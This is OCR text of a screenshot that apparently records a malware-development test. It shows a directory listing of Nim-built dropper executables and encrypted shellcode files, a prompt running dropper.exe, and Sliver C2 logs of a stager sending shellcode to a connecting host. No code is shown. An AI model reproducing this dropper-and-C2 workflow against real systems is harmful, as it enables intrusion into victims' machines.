 Directory listing for /
VirusTotal - File - 136dfb1a6efbb
Not secure
198.18.103.68:8080
Director
calc.bin
Cryptcalc.ex
Cryptcalc.ni
dropper.exe
dropper.nim
dropper2.ni
dropper3.ex
dropper3.ni
dropper4.ex
dropper4.ni
dropper4_S
encCalc.bin
requirement
Command Prompt - dropper.
C:\Users\User\Downloads>dropper.exe
Current process ID: 2500
ROOT sliver log
File Actions Edit View Help
Phisherman's Flask
Phisherman's Flask Git
ROOT sliver log
sliver
MalzDev
INFO[2023-05-17T09:14:07+03:00] [sliver/server/msf/msf.go:209] exit status 2
WARN[2023-05-17T09:14:07+03:00] [sliver/server/rpc/rpc-msf.go:196] Error while generating msf payload: exit status 2
ERRO[2023-05-17T09:14:07+03:00] [github.com/grpc-ecosystem/go-grpc-middleware@v1.4.0/logging/logrus/options.go:224] finished unary call with code Unk
INFO[2023-05-17T10:14:50+03:00] [sliver/server/c2/tcp-stager.go:59] Accepted incoming connection: 198.19.14.110:51517
INFO[2023-05-17T10:14:50+03:00] [sliver/server/c2/tcp-stager.go:60] Sending shellcode (9956576)
INFO[2023-05-17T10:14:50+03:00] [sliver/server/c2/mtls.go:85] Accepted incoming connection: 198.19.14.110:51518
ERRO[2023-05-17T10:15:01+03:00] [sliver/server/c2/mtls.go:165] Socket error (read msg-length): read tcp 198.18.103.68:8888→198.19.14.110:51518: read
er
ERRO[2023-05-17T10:15:01+03:00] [sliver/server/c2/mtls.go:103] Socket read error read tcp 198.18.103.68:8888→198.19.14.110:51518: read: connection r
INFO[2023-05-17T10:15:10+03:00] [sliver/server/c2/tcp-stager.go:59] Accepted incoming connection: 198.19.14.110:51521
INFO[2023-05-17T10:15:10+03:00] [sliver/server/c2/tcp-stager.go:60] Sending shellcode (9956576)
INFO[2023-05-17T10:15:11+03:00] [sliver/server/c2/mtls.go:85] Accepted incoming connection: 198.19.14.110:51522
ERRO[2023-05-17T10:15:16+03:00] [sliver/server/c2/mtls.go:165] Socket error (read msg-length): read tcp 198.18.103.68:8888→198.19.14.110:51522: read
er
ERRO[2023-05-17T10:15:16+03:00] [sliver/server/c2/mtls.go:103] Socket read error read tcp 198.18.103.68:8888→198.19.14.110:51522: read: connection r
INFO[2023-05-17T10:15:26+03:00] [sliver/server/c2/tcp-stager.go:59] Accepted incoming connection: 198.19.14.110:51523
INFO[2023-05-17T10:15:26+03:00] [sliver/server/c2/tcp-stager.go:60] Sending shellcode (9956576)
INFO[2023-05-17T10:15:26+03:00] [sliver/server/c2/mtls.go:85] Accepted incoming connection: 198.19.14.110:51524
Activate Windows
Go to Settings to activate Windows.
dropper.exe
dropper.exe
Show all
Search
12°C
Enimm. pilvistä
Search
FIN
10.17
17/05/2023
Type here to search
10.17
17.5.2023